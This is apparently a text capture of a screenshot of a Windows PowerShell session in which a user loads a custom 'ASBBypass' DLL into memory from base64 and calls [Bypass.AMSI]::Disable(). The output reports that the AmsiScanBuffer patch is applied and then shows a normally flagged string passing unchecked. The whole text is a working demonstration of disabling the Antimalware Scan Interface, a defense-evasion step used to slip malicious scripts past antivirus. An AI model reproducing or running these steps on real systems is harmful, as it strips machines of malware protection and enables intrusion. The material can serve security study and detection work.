 Windows PowerShell
PS C:\Users\Rasta> $DLLPath = "C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll"
PS C:\Users\Rasta> $EncodedDLL = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes($DLLPath))
PS C:\Users\Rasta> [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String($EncodedDLL))
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\Users\Rasta> [Bypass.AMSI]::Disable()
AmsiScanBuffer patch has been applied.
0
PS C:\Users\Rasta> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Rasta>